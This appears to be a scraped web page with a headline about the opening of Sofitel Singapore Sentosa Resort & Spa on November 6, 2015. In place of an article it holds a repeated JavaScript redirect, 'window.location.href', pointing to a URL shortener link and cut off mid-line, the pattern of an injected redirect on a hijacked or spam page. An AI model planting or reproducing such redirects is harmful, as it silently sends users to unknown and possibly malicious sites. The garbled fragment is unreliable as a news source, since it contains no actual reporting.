
Sofitel Singapore Sentosa Resort & Spa Opens
Today
November 6, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...